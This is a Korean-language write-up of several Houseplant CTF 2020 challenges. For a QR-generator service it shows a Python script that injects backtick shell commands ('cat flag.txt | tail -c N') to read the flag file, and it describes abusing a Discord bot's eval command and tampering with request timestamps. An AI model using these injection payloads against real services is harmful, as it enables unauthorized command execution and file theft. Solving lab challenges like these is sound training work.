WEB
QR Generator
I was playing around with some stuff on my computer and found out that you can generate QR codes! I tried to make an online QR code generator, but it seems that's not working like it should be. Would you mind taking a look?
접속해보면 입력 문자열을 QR 코드로 생성해주는 페이지를 확인할 수 있다.

일반 문자열을 입력할 경우 첫 번째 문자만을 QR코드로 생성해준다.
풀이
힌트에 backtick 문자를 싫어한다고 나와있다.
' ` '를 입력해보면 error.png를 생성한다.
중간에 pwd와 같은 명령어를 삽입해보면 첫 글자와 다른 문자가 출력되므로 명령어를 실행시킨다는 것을 유추할 수 있다.
cat flag.txt를 실행시키고 tail을 이용하여 인덱스를 옮겨가면서 전체 flag.txt 내용을 출력시킬 수 있다.
import requests
from pyzbar.pyzbar import decode
from PIL import Image
def convertToRGBA(path, out):
png = Image.open(path).convert('RGBA')
background = Image.new('RGBA', png.size, (255,255,255))
alpha_composite = Image.alpha_composite(background, png)
alpha_composite.save(out, path.split('.')[1], quality=80)
url = 'http://challs.houseplant.riceteacatpanda.wtf:30004/qr'
flags = ''
i = 1
while True:
payload = '`cat flag.txt | tail -c {0}`'.format(i)
print 'payload : '+ payload
params = {'text': payload}
res = requests.get(url, params = params)
img = 'qr.png'
with open(img, 'wb') as f:
f.write(res.content)
convertToRGBA(img, img)
data = decode(Image.open(img))[0].data.decode()
print 'data: ' + data
flags += data
if data == '{':
break
i += 1
print 'flags: rtcp'+flags[::-1]rtcp{fl4gz_1n_qr_c0d3s???_b1c3fea}
Selfhost all the things!
The amount of data that online services like Discord and Instagram collect on us is staggering, so I thought I'd selfhost a chat app!
http://challs.houseplant.riceteacatpanda.wtf:30005
The chat database is wiped every hour.
This app is called Mantle and is open source. You can find its GitHub repo at https://github.com/nektro/mantle.
접속해보면 Mantle이라는 페이지로 이동하고

디스코드를 선택하면 채팅 페이지로 이동된다.
풀이
burp suite로 전송되는 request를 확인해보면

discord라는 값을 파라미터로 넘겨주고 있다.
이 요청은 302 리다이렉트 처리된다.
HTTP/1.1 302 Found
Location: https://discordapp.com/api/oauth2/authorize?client_id=697169624038375435&duration=temporary&redirect_uri=http%3A%2F%2Fchalls.houseplant.riceteacatpanda.wtf%3A30005%2Fcallback&response_type=code&scope=identify&state=discord
Date: Mon, 27 Apr 2020 01:05:41 GMT
Content-Length: 0
Connection: close게싱으로 다른 값들도 시도해보면 처리되지 않는 매개변수는 200의 응답을 받으며, flag를 전달했을 때 flag를 출력해주는 페이지로 리다이렉트 되는 것을 확인할 수 있다.
rtcp{rtcp-*is-s/ort-of-se1fh0st3d}
Reversing
PZ, LEMON, SQUEEZY, thedanzman
(비슷한 형태의 시리즈 문제이기 때문에 thedanzman만 풀이하겠다.)
소스파일이 주어진다.
import base64
import codecs
def checkpass():
userinput = input("Enter the password: ")
key = "nyameowpurrpurrnyanyapurrpurrnyanya"
key = codecs.encode(key, "rot_13")
a = nope(key,userinput)
b = str.encode(a)
c = base64.b64encode(b, altchars=None)
c = str(c)
d = codecs.encode(c, 'rot_13')
result = wow(d)
if result == "'=ZkXipjPiLIXRpIYTpQHpjSQkxIIFbQCK1FR3DuJZxtPAtkR'o":
return True
else:
return False
def main():
access = checkpass()
if access == True:
print("Unlocked. The flag is the password.")
print("pwease let me do my nya~ next time!!")
exit()
else:
print("Incorrect password!")
print("sowwy but now you gunnu have to listen to me spweak in cat giwrl speak uwu~")
catmain()
def catmain():
access = catcheckpass()
if access == True:
print("s-senpai... i unwocked it fowr you.. uwu~")
print("t-the fwlag is... the password.. nya!")
exit()
else:
print("sowwy but that wasnt quite rwight nya~... pwease twy again")
catmain()
def catcheckpass():
userinput = input("pwease enter youwr password... uwu~ nya!!: ")
key = "nyameowpurrpurrnyanyapurrpurrnyanya"
key = codecs.encode(key, "rot_13")
a = nope(key,userinput)
b = str.encode(a)
c = base64.b64encode(b, altchars=None)
c = str(c)
d = codecs.encode(c, 'rot_13')
result = wow(d)
if result == "'=ZkXipjPiLIXRpIYTpQHpjSQkxIIFbQCK1FR3DuJZxtPAtkR'o":
return True
else:
return False
def nope(s1,s2):
return ''.join(chr(ord(a) ^ ord(b)) for a,b in zip(s1,s2))
def wow(x):
return x[::-1]
access = False
main()입력을 하면 특정 연산 후에 암호화된 값과 일치하는지 비교한다.
풀이
암호화된 값을 이용해 반대의 연산을 진행하면 플래그를 얻을 수 있다.
유니코드 연산은 값의 변화에 영향을 안주므로 안해도 상관없다.
import base64
import codecs
enc = "=ZkXipjPiLIXRpIYTpQHpjSQkxIIFbQCK1FR3DuJZxtPAtkR"
enc = enc[::-1]
enc = codecs.decode(enc, 'rot_13')
enc = base64.b64decode(enc, altchars=None)
#enc = bytes.decode('utf-16', enc)
key = "nyameowpurrpurrnyanyapurrpurrnyanya"
key = codecs.encode(key, 'rot_13')
dec = bytearray(map(lambda x,y : chr(ord(x) ^ ord(y)), list(enc), list(key)))
print decrtcp{n0w_tH4T_w45_m0r3_cH4lL3NgiNG}
Pwnable
Pie Generator
This website lets you make a pie and have it too!
접속해보자.

숫자를 입력할 수 있다.

숫자를 입력하면, 우리의 숫자는 93이었다고 말한다.
풀이
숫자를 맞춰야 하는 게임이다.
Burp suite로 확인하면 request에 timestamp 값도 전송된다.
timestamp 값을 이전 시간값으로 수정해서 전송하면 플래그를 출력해준다.

Adventure-Revisited
Let's go on an adventure!
The solution is in there... somewhere.(#adventure-revisited on discord)
풀이
파일을 받아보면 확장자는 압축파일이지만 실행이 되지 않는다.
헥스에디터로 열어보면

base64 인코딩된 값이었고, 디코딩하면 이미지 파일을 얻을 수 있으며 이 이미지는 discord 봇을 나타낸다.
houseplant ctf의 디스코드 채널 중 이 문제와 동일한 이름을 가진 채널이 있다. 이 안에서 봇에게 명령을 보낼 수 있다.
eval이라는 명령어를 통해 코드를 실행할 수 있는데 여러가지 시도 후 globals(), locals() 등의 변수값을 얻는 함수를 확인할 수 있다.
'adnozulerqhsymvtfc': '[HIDDEN]', 'ouhbn': '[HIDDEN]', 'omhwjqyfxzegkrp': '[HIDDEN]', 'rbwufi': '[HIDDEN]', 'wvb': '[HIDDEN]', 'nrmdychqxal': '[HIDDEN]', 'onetvfqmrspwza': '[HIDDEN]', 'igqotewvkhlczd ...[HIDDEN] 이라는 값을 봤을 때, 그리고 return [변수명]을 했을 때는 [HIDDEN]과 다른 값이 출력되므로 이 출력되는 값들은 원래 변수의 값이 아니라 필터를 거친 결과 값인 것을 추측할 수 있다.
변수 값이 많아 위 명령어로 모든 변수의 값을 확인할 수 없으므로, 범위를 나눠서 출력해보면 rtcp{} 라는 값을 가진 변수를 확인할 수 있다.
해당 변수의 이름을 확인해보면
vals = [k for k in locals().keys() if 'rtcp{}' == locals()[k]]; return vlasrgslbtudhniypmvezkjxwfac임을 알 수 있고
이 값을 출력하면 플래그를 확인할 수 있다.
return rgslbtudhniypmvezkjxwfacrtcp{1tz_n0t_4_bUg_1ts_a_fe4tur3}
Forensic
Neko Hero
Please join us in our campaign to save the catgirls once and for all, as the COVID-19 virus is killing them all and we need to provide food and shelter for them!
nya~s and uwu~s will be given to those who donate!
and headpats too!Dev: William
(and inspired by forwardslash from htb i guess)
advertisement.png
이미지 파일을 준다.

풀이
별다른 힌트가 없다. stegsolve를 이용해서 enhanced lsb로 숨겨진 플래그가 있는지 확인해본다.

rtcp{s4vE_@LL_7A3m_c4tG1R1$}
Deep Lyrics
Yay, more music!
Dev: Delphine
more music.wav
풀이
.wav에 숨겨진 파일을 확인하는 deepsound라는 도구를 이용하자.

rtcp{got_youuuuuu}

